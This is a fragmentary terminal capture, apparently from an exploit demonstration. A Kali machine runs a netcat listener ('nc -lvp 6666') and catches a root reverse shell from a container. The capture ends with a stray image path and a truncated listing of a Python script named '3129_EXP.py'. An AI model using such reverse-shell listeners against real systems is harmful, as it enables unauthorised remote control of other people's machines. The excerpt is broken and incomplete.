 ┌──(root㉿kali)-[~]
└─# nc -lvp 6666
listening on [any] 6666 ...
connect to [192.168.31.119] from DESKTOP-2T6MSQO [192.168.31.75
bash: cannot set terminal process group (214): Inappropriate io
bash: no job control in this shell
root@8e172820ac78:/home/jobs#
root@8e172820ac78:/home/jobs#
root@8e172820ac78:/home/jobs#
3129_EXP.py": 3.2 KiB (3,290 字节) Python 脚本